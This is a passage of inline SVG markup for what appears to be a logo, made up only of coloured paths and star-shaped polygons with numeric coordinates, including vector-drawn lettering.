455.5,131.9 456,129.4 457.1,131.7 459.6,131.5 457.7,133.2 458.8,135.6 456.6,134.3 "></polygon> <path fill="#006DB1" d="M443,165.6c3.9,0.3,9-1.6,12.5-3.1c0.4-0.2,0.8-0.4,1.1-0.4c-0.5-1.1-1.1-1.9-1.6-3 c0.1,0.1-1.8-3.7-2.8-5.5c-0.1-0.3-0.3-0.7-0.4-1c0.2-0.1,0.3-0.1,0.4-0.2c0-0.1,0.2-0.2,0.4-0.3h0.1l1.1-0.6 c4.5-2.5,7.7-5.9,9.5-9.2c0.9-1.4,1.3-2.9,1.7-4l-0.2-0.2c-0.4,1.2-1.1,2.4-1.9,3.6c-2,2.9-5.4,6-9.7,8.2l-0.2,0.1 c0,0-0.7,0.4-1.8,1c-0.3,0.2-0.7,0.3-1.1,0.4c-3.5,1.3-6.7,2.4-10.4,2c-2.7-0.4-4.5-1.8-4.5-1.8c-0.8,3.2-1,6.7-0.4,10.1 C434.7,161.7,436.7,165.7,443,165.6"></path> <path fill="#FCE200" d="M474.4,146.7c-1,2.4-2.3,4.9-4.4,7.1c-2.7,3.2-6.4,6.1-10.8,8.5c-0.5,0.4-1.1,0.5-1.7,1 c-0.4,0.2-0.8,0.4-1.1,0.4c-3.9,1.7-7.8,3.2-12.2,3.2c-7.5-0.2-8.8-2.9-8.8-2.9c0.1,0.2,0.4,0.9,0.4,1.1c0.5,1.5,1.2,3,1.8,4.6 c0.5,0.9,1.1,1.8,1.8,2.6c0,0,3.9,4.3,13.3,3.2c3.1-0.4,6.7-1.6,9.4-3.1c0.4-0.1,0.7-0.2,1-0.2c-1.6-2.4-3.1-5-4.8-7.6h0.1 c0.4-0.1,0.7-0.3,1.1-0.4c0.8-0.4,1.5-0.9,2.1-1.3c3.6-2.3,6.6-5.2,8.7-8.2c1.9-2.8,3.4-5.5,3.9-7.9L474.4,146.7L474.4,146.7z"></path> <path fill="#E1251B" d="M474.6,164.8c-2,2.8-5.4,5.6-9.4,8c-0.4,0.2-0.9,0.4-1.3,0.8c-0.3,0.1-0.5,0.2-0.8,0.3 c-6.1,2.9-14.1,5-20.6,1.9c6.5,6.1,18,8,26.1,4.4c0-0.1-2.8-3.8-3.9-5.2c0.1-0.1,0.3-0.1,0.4-0.2c0.9-0.4,1.5-0.9,2.1-1.1 c3.5-2.4,6-5.3,7.7-7.9c0.9-1.4,1.4-2.7,1.7-3.9l-0.2-0.1C476.2,162.7,475.4,163.8,474.6,164.8"></path> </g> <g> <g> <path fill="#003398" d="M184.2,189.5l-0.5,1.1c-0.3-0.3-0.7-0.4-1.3-0.4c-0.6,0-1.1,0.3-1.4,0.8c-0.4,0.5-0.6,1.2-0.6,2 s0.2,1.4,0.5,1.9c0.3,0.5,0.8,0.7,1.4,0.7c0.7,0,1.2-0.3,1.6-0.8l0.6,1.1c-0.5,0.6-1.3,0.9-2.2,0.9c-1,0-1.8-0.3-2.3-1 c-0.5-0.7-0.8-1.6-0.8-2.8c0-1.1,0.3-2,0.9-2.8c0.6-0.7,1.4-1.1,2.3-1.1C183.1,189,183.7,189.1,184.2,189.5z"></path> <path fill="#003398" d="M185,193.8c0-0.8,0.2-1.5,0.7-2c0.5-0.5,1.1-0.8,1.8-0.8c0.8,0,1.4,0.3,1.8,0.8c0.4,0.5,0.7,1.2,0.7,2.1 c0,0.9-0.2,1.6-0.7,2.1c-0.4,0.5-1,0.8-1.8,0.8c-0.8,0-1.4-0.3-1.8-0.8C185.2,195.4,185,194.7,185,193.8z M186.2,193.8 c0,1.2,0.4,1.8,1.2,1.8c0.4,0,0.7-0.2,0.9-0.5c0.2-0.3,0.3-0.8,0.3-1.3c0-1.2-0.4-1.8-1.2-1.8c-0.4,0-0.7,0.2-0.9,0.5 C186.4,192.8,186.2,193.3,186.2,193.8z"></path> <path fill="#003398" d="M196.9,196.6v-3.4c0-0.7-0.3-1.1-0.9-1.1c-0.2,0-0.4,0.1-0.5,0.2c-0.2,0.1-0.3,0.2-0.3,0.4v4h-1.2V193 c0-0.3-0.1-0.5-0.2-0.6c-0.2-0.2-0.4-0.2-0.7-0.2c-0.2,0-0.3,0.1-0.5,0.2c-0.2,0.1-0.3,0.3-0.4,0.4v3.9h-1.2v-5.5h0.8l0.2,0.5 c0.3-0.4,0.8-0.6,1.3-0.6c0.7,0,1.2,0.2,1.5,0.6c0.2-0.2,0.4-0.3,0.6-0.4c0.3-0.1,0.5-0.2,0.8-0.2c0.6,0,1,0.2,1.3,0.5 c0.3,0.3,0.5,0.8,0.5,1.4v3.6H196.9z"></path> <path fill="#003398" d="M200.5,196.5v2.3h-1.2v-7.6h1.2v0.4c0.3-0.3,0.7-0.5,1.1-0.5c1.6,0,2.5,1,2.5,2.9c0,0.9-0.2,1.6-0.7,2.1 c-0.5,0.5-1.1,0.7-1.9,0.7C201.1,196.7,200.8,196.6,200.5,196.5z M200.5,192.5v2.9c0.2,0.2,0.5,0.3,0.8,0.3c0.6,0,1-0.1,1.2-0.4 c0.2-0.3,0.4-0.7,0.4-1.3c0-0.6-0.1-1.1-0.4-1.4c-0.2-0.3-0.6-0.4-1.2-0.4C201,192.1,200.7,192.2,200.5,192.5z"></path> <path fill="#003398" d="M209.7,194.2h-3.7c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1.1,0.4c0.5,0,1-0.2,1.3-0.5l0.5,1 c-0.4,0.4-1.1,0.5-1.9,0.5c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.7-1.2-0.7-2c0-0.9,0.3-1.6,0.8-2.1c0.5-0.5,1.1-0.8,1.8-0.8 c0.7,0,1.3,0.2,1.8,0.7c0.5,0.5,0.7,1.1,0.7,1.8C209.8,193.7,209.8,193.9,209.7,194.2z M206.1,193.3h2.5 c-0.1-0.8-0.5-1.2-1.3-1.2C206.7,192.1,206.3,192.5,206.1,193.3z"></path> <path fill="#003398" d="M211,192.1h-0.6v-1h0.6V190l1.2-0.5v1.6h1.4v1h-1.4v2.4c0,0.4,0.1,0.7,0.2,0.8c0.1,0.2,0.3,0.2,0.6,0.2 c0.3,0,0.6-0.1,0.8-0.3v1.2c-0.3,0.1-0.7,0.2-1.2,0.2c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.4-0.7-0.4-1.3V192.1z"></path> <path fill="#003398" d="M219.3,194.2h-3.7c0,0.4,0.2,0.8,0.4,1c0.3,0.2,0.6,0.4,1.1,0.4c0.5,0,1-0.2,1.3-0.5l0.5,1 c-0.4,0.4-1.1,0.5-1.9,0.5c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.7-1.2-0.7-2c0-0.9,0.3-1.6,0.8-2.1c0.5-0.5,1.1-0.8,1.8-0.8 c0.7,0,1.3,0.2,1.8,0.7c0.5,0.5,0.7,1.1,0.7,1.8C219.4,193.7,219.4,193.9,219.3,194.2z M215.7,193.3h2.5 c-0.1-0.8-0.5-1.2-1.3-1.2C216.3,192.1,215.8,192.5,215.7,193.3z"></path> <path fill="#003398" d="M223.7,196.6v-3.2c0-0.5-0.1-0.8-0.3-1c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.4,0.1-0.6,0.2 c-0.2,0.1-0.4,0.2-0.5,0.4v4h-1.2v-5.5h0.9l0.2,0.5c0.3-0.4,0.8-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.5,0.9,0.5,1.6v3.4 H223.7z"></path> <path fill="#003398" d="M226.4,192.1h-0.6v-1h0.6V190l1.2-0.5v1.6h1.4v1h-1.4v2.4c0,0.4,0.1,0.7,0.2,0.8c0.1,0.2,0.3,0.2,0.6,0.2 c0.3,0,0.6-0.1,0.8-0.3v1.2c-0.3,0.1-0.7,0.2-1.2,0.2c-0.5,0-0.9-0.2-1.2-0.5s-0.4-0.7-0.4-1.3V192.1z M227.4,199.4l-0.3-0.4 c0.2-0.2,0.3-0.3,0.4-0.4c0-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.4,0.2-0.6,0.6-0.6 c0.4,0,0.6,0.2,0.6,0.7C228.4,198.4,228.1,199,227.4,199.4z"></path> <path fill="#003398" d="M233,196c-0.1,0.2-0.3,0.3-0.6,0.5c-0.3,0.1-0.6,0.2-0.8,0.2c-0.6,0-1-0.1-1.3-0.4s-0.5-0.7-0.5-1.3 c0-0.6,0.2-1.1,0.7-1.5s1.1-0.5,1.9-0.5c0.1,0,0.3,0,0.5,0.1c0-0.6-0.4-1-1.2-1c-0.5,0-0.8,0.1-1.1,0.2l-0.3-1 c0.4-0.2,0.9-0.3,1.5-0.3c0.8,0,1.4,0.2,1.7,0.6c0.4,0.4,0.5,1.1,0.5,2.2v1.2c0,0.7,0.1,1.2,0.4,1.4c-0.1,0.2-0.2,0.3-0.3,0.3 c-0.1,0-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.5-0.2C233.1,196.4,233,196.2,233,196z M232.9,194c-0.2,0-0.4-0.1-0.5-0.1 c-1,0-1.4,0.3-1.4,1c0,0.5,0.3,0.7,0.8,0.7c0.7,0,1.1-0.4,1.1-1.2V194z"></path> <path fill="#003398" d="M241.2,190c-0.3-0.1-0.5-0.1-0.6-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.2,0.5-0.2,0.8c0,0,0,0.1,0,0.1 h1.1v1.1h-1.1v4.4h-1.2v-4.4h-0.8v-1.1h0.8c0-0.7,0.2-1.2,0.6-1.6c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.6,0.1,1,0.2L241.2,190z"></path> <path fill="#003398" d="M244.9,196c-0.1,0.2-0.3,0.3-0.6,0.5c-0.3,0.1-0.6,0.2-0.8,0.2c-0.6,0-1-0.1-1.3-0.4s-0.5-0.7-0.5-1.3 c0-0.6,0.2-1.1,0.7-1.5c0.4-0.4,1.1-0.5,1.9-0.5c0.1,0,0.3,0,0.5,0.1c0-0.6-0.4-1-1.2-1c-0.5,0-0.8,0.1-1.1,0.2l-0.3-1 c0.4-0.2,0.9-0.3,1.5-0.3c0.8,0,1.4,0.2,1.7,0.6c0.4,0.4,0.5,1.1,0.5,2.2v1.2c0,0.7,0.1,1.2,0.4,1.4c-0.1,0.2-0.2,0.3-0.3,0.3 c-0.1,0-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.5-0.2C245,196.4,244.9,196.2,244.9,196z M244.7,194c-0.2,0-0.4-0.1-0.5-0.1 c-1,0-1.4,0.3-1.4,1c0,0.5,0.3,0.7,0.8,0.7c0.7,0,1.1-0.4,1.1-1.2V194z"></path> <path fill="#003398" d="M251.3,191.5l-0.5,1c-0.3-0.3-0.7-0.4-1.1-0.4c-0.5,0-0.8,0.2-1.1,0.5c-0.3,0.3-0.4,0.8-0.4,1.3 c0,1.2,0.5,1.7,1.5,1.7c0.4,0,0.8-0.2,1.2-0.5l0.4,1c-0.3,0.2-0.7,0.4-0.9,0.4c-0.3,0.1-0.6,0.1-0.9,0.1c-0.8,0-1.4-0.2-1.9-0.7 c-0.5-0.5-0.7-1.2-0.7-2.1c0-0.9,0.3-1.6,0.8-2.1s1.2-0.8,2.1-0.8C250.3,191,250.8,191.2,251.3,191.5z"></path> <path fill="#003398" d="M256.9,194.2h-3.7c0,0.4,0.2,0.8,0.4,1s0.6,0.4,1.1,0.4c0.5,0,1-0.2,1.3-0.5l0.5,1 c-0.4,0.4-1.1,0.5-1.9,0.5c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.7-1.2-0.7-2c0-0.9,0.3-1.6,0.8-2.1c0.5-0.5,1.1-0.8,1.8-0.8 c0.7,0,1.3,0.2,1.8,0.7c0.5,0.5,0.7,1.1,0.7,1.8C257,193.7,257,193.9,256.9,194.2z M253.3,193.3h2.5c-0.1-0.8-0.5-1.2-1.3-1.2 C253.8,192.1,253.4,192.5,253.3,193.3z"></path> <path fill="#003398" d="M264.3,196.6v-0.3c-0.1,0.1-0.3,0.2-0.5,0.3c-0.2,0.1-0.5,0.1-0.7,0.1c-0.7,0-1.3-0.2-1.7-0.7 c-0.4-0.5-0.6-1.2-0.6-2c0-0.9,0.2-1.6,0.7-2.1c0.5-0.5,1.1-0.8,1.8-0.8c0.4,0,0.7,0.1,1.1,0.3v-2.2l1.2-0.3v7.8H264.3z M264.3,192.4c-0.3-0.2-0.5-0.3-0.8-0.3c-0.5,0-0.9,0.2-1.1,0.5c-0.3,0.3-0.4,0.8-0.4,1.3c0,1.1,0.5,1.7,1.6,1.7 c0.1,0,0.3,0,0.4-0.1c0.2-0.1,0.3-0.1,0.3-0.2V192.4z"></path> <path fill="#003398" d="M267,196.6v-4.4h-0.7v-1h1.9v5.5H267z M267.6,189c0.2,0,0.4,0.1,0.5,0.2c0.1,0.1,0.2,0.3,0.2,0.5 s-0.1,0.4-0.2,0.5c-0.1,0.1-0.3,0.2-0.5,0.2c-0.2,0-0.4-0.1-0.5-0.2c-0.1-0.1-0.2-0.3-0.2-0.5s0.1-0.4,0.2-0.5 C267.2,189.1,267.4,189,267.6,189z"></path> <path fill="#003398" d="M272.5,190c-0.3-0.1-0.5-0.1-0.6-0.1c-0.2,0-0.4,0.1-0.6,0.3c-0.2,0.2-0.2,0.5-0.2,0.8c0,0,0,0.1,0,0.1 h1.1v1.1h-1.1v4.4h-1.2v-4.4h-0.8v-1.1h0.8c0-0.7,0.2-1.2,0.6-1.6c0.3-0.4,0.8-0.6,1.3-0.6c0.3,0,0.6,0.1,1,0.2L272.5,190z"></path> <path fill="#003398" d="M277.9,194.2h-3.7c0,0.4,0.2,0.8,0.4,1c0.3,0.2,0.6,0.4,1.1,0.4c0.5,0,1-0.2,1.3-0.5l0.5,1 c-0.4,0.4-1.1,0.5-1.9,0.5c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.7-1.2-0.7-2c0-0.9,0.3-1.6,0.8-2.1c0.5-0.5,1.1-0.8,1.8-0.8 c0.7,0,1.3,0.2,1.8,0.7c0.5,0.5,0.7,1.1,0.7,1.8C278,193.7,277.9,193.9,277.9,194.2z M274.2,193.3h2.5c-0.1-0.8-0.5-1.2-1.3-1.2 C274.8,192.1,274.4,192.5,274.2,193.3z"></path> <path fill="#003398" d="M281.9,192.3c-0.2-0.1-0.4-0.2-0.7-0.2c-0.3,0-0.5,0.1-0.7,0.4c-0.2,0.3-0.3,0.6-0.3,1v3.1h-1.2v-5.5h1.2 v0.5c0.3-0.4,0.8-0.6,1.3-0.6c0.4,0,0.7,0.1,0.9,0.2L281.9,192.3z"></path> <path fill="#003398" d="M287.7,194.2h-3.7c0,0.4,0.2,0.8,0.4,1c0.3,0.2,0.6,0.4,1.1,0.4c0.5,0,1-0.2,1.3-0.5l0.5,1 c-0.4,0.4-1.1,0.5-1.9,0.5c-0.8,0-1.4-0.2-1.9-0.7c-0.5-0.5-0.7-1.2-0.7-2c0-0.9,0.3-1.6,0.8-2.1c0.5-0.5,1.1-0.8,1.8-0.8 c0.7,0,1.3,0.2,1.8,0.7c0.5,0.5,0.7,1.1,0.7,1.8C287.8,193.7,287.8,193.9,287.7,194.2z M284.1,193.3h2.5 c-0.1-0.8-0.5-1.2-1.3-1.2C284.7,192.1,284.3,192.5,284.1,193.3z"></path> <path fill="#003398" d="M292.1,196.6v-3.2c0-0.5-0.1-0.8-0.3-1c-0.2-0.2-0.4-0.3-0.8-0.3c-0.2,0-0.4,0.1-0.6,0.2 c-0.2,0.1-0.4,0.2-0.5,0.4v4h-1.2v-5.5h0.9l0.2,0.5c0.3-0.4,0.8-0.6,1.5-0.6c0.6,0,1.1,0.2,1.5,0.6c0.4,0.4,0.5,0.9,0.5,1.6v3.4 H292.1z"></path> <path fill="#003398" d="M294.8,192.1h-0.6v-1h0.6V190l1.2-0.5v1.6h1.4v1H296v2.4c0,0.4,0.1,0.7,0.2,0.8c0.1,0.2,0.3,0.2,0.6,0.2 c0.3,0,0.6-0.1,0.8-0.3v1.2c-0.3,0.1-0.7,0.2-1.2,0.2c-0.5,0-0.9-0.2-1.2-0.5c-0.3-0.3-0.4-0.7-0.4-1.3V192.1z M295.9,199.4 l-0.3-0.4c0.2-0.2,0.3-0.3,0.4-0.4c0-0.1,0.1-0.2,0.1-0.3c0-0.1-0.1-0.2-0.2-0.3c-0.1-0.1-0.2-0.2-0.2-0.4c0-0.4,0.2-0.6,0.6-0.6 c0.4,0,0.6,0.2,0.6,0.7C296.8,198.4,296.5,199,295.9,199.4z"></path> <path fill="#003398" d="M301.4,196c-0.1,0.2-0.3,0.3-0.6,0.5c-0.3,0.1-0.6,0.2-0.8,0.2c-0.6,0-1-0.1-1.3-0.4 c-0.3-0.3-0.5-0.7-0.5-1.3c0-0.6,0.2-1.1,0.7-1.5s1.1-0.5,1.9-0.5c0.1,0,0.3,0,0.5,0.1c0-0.6-0.4-1-1.2-1c-0.5,0-0.8,0.1-1.1,0.2 l-0.3-1c0.4-0.2,0.9-0.3,1.5-0.3c0.8,0,1.4,0.2,1.7,0.6c0.4,0.4,0.5,1.1,0.5,2.2v1.2c0,0.7,0.1,1.2,0.4,1.4 c-0.1,0.2-0.2,0.3-0.3,0.3c-0.1,0-0.3,0.1-0.4,0.1c-0.2,0-0.3-0.1-0.5-0.2S301.5,196.2,301.4,196z M301.3,194 c-0.2,0-0.4-0.1-0.5-0.1c-1,0-1.4,0.3-1.4,1c0,0.5,0.3,0.7,0.8,0.7c0.7,0,1.1-0.4,1.1-1.2V194z"></path> <path fill="#003398" d="M305,195c0.2,0,0.4,0.1,0.6,0.2c0.2,0.2,0.2,0.4,0.2,0.6c0,0.2-0.1,0.4-0.2,0.6c-0.2,0.2-0.3,0.2-0.6,0.2 c-0.2,0-0.4-0.1-0.6-0.2c-0.2-0.2-0.2-0.4-0.2-0.6c0-0.2,0.1-0.4,0.2-0.6C304.6,195.1,304.8,195,305,195z M305.2,194.6h-0.5 c-0.3-1.7-0.4-2.9-0.4-3.6V189h1.3v2.1C305.6,191.7,305.4,192.9,305.2,194.6z"></path> </g> <g> <path fill="#003398" d="M194.9,149.5c0,5.1-1.3,9.3-3.9,12.4c-2.8,3.4-6.7,5-11.6,5c-0.8,0-2.1,0-3.7-0.1 c-1.7-0.1-2.9-0.1-3.7-0.1c-0.9,0-1.3,0.4-1.3,1.2c0,1,0.1,2.4,0.3,4.3c0.2,1.9,0.3,3.4,0.3,4.3c0,0.5-0.2,0.7-0.7,0.7 c-1.3,0-3.2,0-5.7-0.1c-2.5-0.1-4.4-0.1-5.7-0.1c-0.6,0-0.9-0.3-0.9-0.9c0-2.4,0-5.9,0.1-10.6c0.1-4.7,0.1-8.2,0.1-10.6 c0-6.6-0.3-13.6-0.8-21l0-0.4c0-0.4,0.3-0.6,0.9-0.7c1.6-0.2,5.2-0.3,10.7-0.3c3.2,0,6.4,0,9.3,0.1c4.9,0.1,8.8,1.7,11.8,4.7 C193.4,140.5,194.9,144.5,194.9,149.5z M182.6,150c0-4.9-2.3-7.4-7-7.4c-3.3,0-5,0.2-5.2,0.6c-0.1,0.3-0.2,2.7-0.2,7.3 c0,0.7,0,1.6,0.1,2.9c0.1,1.3,0.1,2.2,0.1,2.9c0,0.4,1.9,0.6,5.6,0.6C180.3,157,182.6,154.7,182.6,150z"></path> <path fill="#003398" d="M283.1,169.9c0,0.3-0.2,0.8-0.7,1.3c-3.8,4.6-8.9,7-15.2,7c-6.4,0-11.7-2.3-15.7-6.8 c-3.9-4.4-5.9-9.9-5.9-16.5c0-6.4,1.9-11.9,5.7-16.4c4-4.7,9.1-7,15.2-7c6.7,0,11.9,2.1,15.8,6.3c0.4,0.5,0.6,0.9,0.6,1.2 c0,0.4-0.7,1.9-2.2,4.5c-1.4,2.6-2.3,4-2.7,4.3c-0.2,0.2-0.4,0.3-0.6,0.3c-0.1,0-0.6-0.4-1.6-1.3c-1.1-1-2.2-1.8-3.3-2.4 c-1.6-0.8-3.3-1.3-5.1-1.3c-3,0-5.5,1.2-7.3,3.5c-1.7,2.2-2.5,4.8-2.5,8c0,3.2,0.8,5.9,2.5,8.1c1.8,2.4,4.2,3.6,7.3,3.6 c1.8,0,3.5-0.4,5.1-1.2c1.1-0.5,2.1-1.3,3.2-2.2c0.9-0.8,1.4-1.2,1.5-1.2c0.2,0,0.4,0.1,0.6,0.3c0.3,0.4,1.2,1.7,2.7,4 C282.3,168.4,283.1,169.7,283.1,169.9z"></path> <path fill="#003398" d="M327.3,176.3c0,0.4-0.3,0.6-0.8,0.8c-0.6,0.2-2.5,0.3-5.8,0.3c-3,0-4.9-0.1-5.7-0.3 c-0.7-0.1-1.1-0.6-1.3-1.4c-0.7-3-1.3-4.7-1.6-4.9c-0.3-0.1-3.1-0.2-8.3-0.2c-3.5,0-5.4,0.1-5.6,0.3c-0.4,0.3-0.7,1.5-1.2,3.4 c-0.4,1.8-0.9,2.7-1.4,2.9c-0.7,0.2-3.1,0.3-7.1,0.3c-3.2,0-4.7-0.3-4.7-0.9c0-0.6,2.3-7.3,7-20.3c5.1-14,7.8-21.7,8.2-23.1 c0.2-0.8,0.5-1.2,0.9-1.2c0.6,0,1.4,0.1,2.6,0.2c1.2,0.1,2,0.2,2.6,0.2c0.6,0,1.4,0,2.5-0.1c1.1-0.1,1.9-0.1,2.4-0.1 c0.4,0,0.8,0.3,1.1,1c1,2.2,4,9.8,8.9,22.9C324.8,168.9,327.3,175.7,327.3,176.3z M305.3,147.4c-0.4,0.9-1.2,3-2.2,6.1 c-1.1,3.3-1.7,5.2-1.7,5.8c0,0.4,0.6,0.6,1.9,0.6c0.6,0,1.7,0.1,3.2,0.1c1.4,0,2.1-0.2,2.3-0.5c0-0.1,0.1-0.3,0.1-0.4 c0-0.7-0.5-2.6-1.4-5.8C306.4,150.2,305.8,148.2,305.3,147.4z"></path> </g> <polygon fill="#FFEC00" points="174.6,138.1 175.8,137.3 177.1,138.1 176.6,136.7 177.8,135.8 176.4,135.8 175.8,134.3 175.4,135.8 173.8,135.8 175,136.7 "></polygon> <polygon fill="#FFEC00" points="168.1,139.9 169.3,139 170.7,139.9 170.1,138.4 171.4,137.5 169.9,137.5 169.3,136 168.9,137.5 167.3,137.5 168.6,138.4 "></polygon> <polygon fill="#FFEC00" points="164.6,140.8 164.2,142.3 162.6,142.3 163.9,143.1 163.4,144.6 164.6,143.8 165.9,144.6 165.4,143.1 166.7,142.3 165.1,142.3 "></polygon> <polygon fill="#FFEC00" points="162.9,150.2 164.2,151.1 163.7,149.6 165,148.8 163.4,148.8 162.9,147.3 162.4,148.8 160.8,148.8 162.1,149.6 161.6,151.1 "></polygon> <polygon fill="#FFEC00" points="165.1,155.2 164.6,153.8 164.2,155.2 162.6,155.2 163.9,156.2 163.4,157.7 164.6,156.7 165.9,157.7 165.4,156.2 166.7,155.2 "></polygon> <polygon fill="#FFEC00" points="169.9,160 169.4,158.5 168.9,160.1 167.3,160 168.6,160.9 168.1,162.4 169.4,161.5 170.7,162.4 170.1,160.9 171.4,160 "></polygon> <polygon fill="#FFEC00" points="176.4,161.7 175.8,160.2 175.4,161.7 173.8,161.7 175,162.7 174.6,164.2 175.8,163.2 177.1,164.2 176.6,162.7 177.8,161.7 "></polygon> <polygon fill="#FFEC00" points="182.8,160 182.3,158.5 181.8,160.1 180.3,160 181.5,160.9 181.1,162.4 182.3,161.5 183.5,162.4 183.1,160.9 184.3,160 "></polygon> <polygon fill="#FFEC00" points="187.5,155.2 187.1,153.8 186.5,155.2 185,155.2 186.3,156.2 185.8,157.7 187.1,156.7 188.3,157.7 187.8,156.2 189.1,155.2 "></polygon> <polygon fill="#FFEC00" points="190.8,148.8 189.2,148.8 188.7,147.3 188.3,148.8 186.7,148.8 188,149.6 187.5,151.1 188.7,150.2 190,151.1 189.5,149.6 "></polygon> <polygon fill="#FFEC00" points="185.8,144.6 187.1,143.8 188.3,144.6 187.8,143.1 189.1,142.3 187.5,142.3 187.1,140.8 186.5,142.3 185,142.3 186.3,143.1 "></polygon> <polygon fill="#FFEC00" points="182.3,136 181.9,137.5 180.3,137.5 181.5,138.4 181.1,139.9 182.3,139 183.5,139.9 183.1,138.4 184.3,137.5 182.8,137.5 "></polygon> <path fill="#CD1126" d="M242.5,161c-5.6,9.1-11.5,5.3-13.5,2.9c-4.7,4.6-12.9,5.5-18.4-0.3c-6.2,0.2-8.6,6.4-4.3,10.3 C220.5,183.4,238.2,176.2,242.5,161z"></path> <path fill="none" stroke="#CD1126" stroke-width="0.216" stroke-miterlimit="22.9256" d="M242.5,161c-5.6,9.1-11.5,5.3-13.5,2.9 c-4.7,4.6-12.9,5.5-18.4-0.3c-6.2,0.2-8.6,6.4-4.3,10.3C220.5,183.4,238.2,176.2,242.5,161z"></path> <path fill="#FBD016" d="M214,132.3c10.7,0.3,10.4,7.3,9.2,10.3c6.3,1.8,11.2,8.4,8.9,16c3.2,5.3,9.8,4.3,11.1-1.4 C244.4,140.2,229.2,128.4,214,132.3z"></path> <path fill="none" stroke="#FBD016" stroke-width="0.216" stroke-miterlimit="22.9256" d="M214,132.3c10.7,0.3,10.4,7.3,9.2,10.3 c6.3,1.8,11.2,8.4,8.9,16c3.2,5.3,9.8,4.3,11.1-1.4C244.4,140.2,229.2,128.4,214,132.3z"></path> <path fill="#002B7F" d="M203.3,171.4c-5.1-9.4,1.1-12.6,4.3-13.2c-1.6-6.4,1.7-13.9,9.5-15.8c3-5.4-1.2-10.6-6.8-8.9 C194.9,141,192.3,160,203.3,171.4z"></path> <path fill="none" stroke="#002B7F" stroke-width="0.216" stroke-miterlimit="22.9256" d="M203.3,171.4c-5.1-9.4,1.1-12.6,4.3-13.2 c-1.6-6.4,1.7-13.9,9.5-15.8c3-5.4-1.2-10.6-6.8-8.9C194.9,141,192.3,160,203.3,171.4z"></path> <g> <path fill="#003398" d="M158.3,184.5v2.1h-0.8v-5.4c0.6,0,0.9,0,1,0c1.6,0,2.4,0.5,2.4,1.6c0,1.2-0.7,1.8-2.1,1.8 C158.7,184.6,158.6,184.6,158.3,184.5z M158.3,181.9v2c0.3,0,0.5,0,0.5,0c0.9,0,1.4-0.4,1.4-1.1c0-0.7-0.5-1-1.5-1 C158.6,181.9,158.4,181.9,158.3,181.9z"></path> </g> <g> <path fill="#003398" d="M163.6,183.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.2h-0.7v-3.9 h0.7v0.6c0.3-0.5,0.7-0.7,1.2-0.7c0.1,0,0.3,0,0.6,0.1L163.6,183.4z"></path> <path fill="#003398" d="M164.2,184.6c0-0.6,0.2-1.1,0.5-1.5c0.3-0.4,0.8-0.6,1.3-0.6c0.6,0,1,0.2,1.4,0.5 c0.3,0.4,0.5,0.9,0.5,1.5c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.5-1.3,0.5c-0.6,0-1-0.2-1.4-0.6 C164.3,185.8,164.2,185.3,164.2,184.6z M164.9,184.6c0,1,0.4,1.5,1.1,1.5c0.3,0,0.6-0.1,0.8-0.4c0.2-0.3,0.3-0.6,0.3-1.1 c0-1-0.4-1.5-1.1-1.5c-0.3,0-0.6,0.1-0.8,0.4C165,183.8,164.9,184.2,164.9,184.6z"></path> <path fill="#003398" d="M168.4,187.7l0.4-0.6c0.4,0.3,0.8,0.4,1.2,0.4c0.3,0,0.6-0.1,0.8-0.2c0.2-0.1,0.3-0.2,0.3-0.4 c0-0.3-0.2-0.5-0.7-0.5c-0.1,0-0.2,0-0.4,0.1c-0.2,0-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.2-0.9-0.6c0-0.1,0.1-0.2,0.2-0.4 c0.1-0.1,0.3-0.2,0.5-0.2c-0.6-0.3-0.9-0.7-0.9-1.3c0-0.4,0.1-0.7,0.4-1c0.3-0.3,0.7-0.4,1.1-0.4c0.4,0,0.7,0.1,0.9,0.2l0.4-0.4 l0.5,0.4l-0.4,0.3c0.2,0.2,0.3,0.5,0.3,0.9c0,0.4-0.1,0.7-0.4,1c-0.3,0.3-0.6,0.4-1,0.5l-0.6,0.1c-0.1,0-0.2,0-0.3,0.1 c-0.1,0-0.2,0.1-0.2,0.2c0,0.1,0.1,0.2,0.4,0.2c0.1,0,0.3,0,0.5-0.1c0.2,0,0.4-0.1,0.5-0.1c0.4,0,0.7,0.1,0.9,0.3 c0.2,0.2,0.3,0.4,0.3,0.8c0,0.4-0.2,0.7-0.5,0.9c-0.3,0.2-0.8,0.3-1.3,0.3c-0.3,0-0.5,0-0.8-0.1 C168.9,187.9,168.6,187.8,168.4,187.7z M170,183.2c-0.2,0-0.5,0.1-0.6,0.3c-0.2,0.2-0.2,0.4-0.2,0.6c0,0.3,0.1,0.5,0.2,0.7 c0.2,0.2,0.4,0.3,0.6,0.3c0.3,0,0.5-0.1,0.6-0.3c0.1-0.2,0.2-0.4,0.2-0.7c0-0.2-0.1-0.5-0.2-0.6 C170.4,183.3,170.2,183.2,170,183.2z"></path> <path fill="#003398" d="M174.7,183.4c-0.2-0.1-0.3-0.2-0.5-0.2c-0.3,0-0.5,0.1-0.7,0.3c-0.2,0.2-0.3,0.5-0.3,0.8v2.2h-0.7v-3.9 h0.7v0.6c0.3-0.5,0.7-0.7,1.2-0.7c0.1,0,0.3,0,0.6,0.1L174.7,183.4z"></path> <path fill="#003398" d="M177.8,186.2c-0.3,0.3-0.7,0.5-1.3,0.5c-0.3,0-0.6-0.1-0.8-0.3c-0.2-0.2-0.3-0.5-0.3-0.8 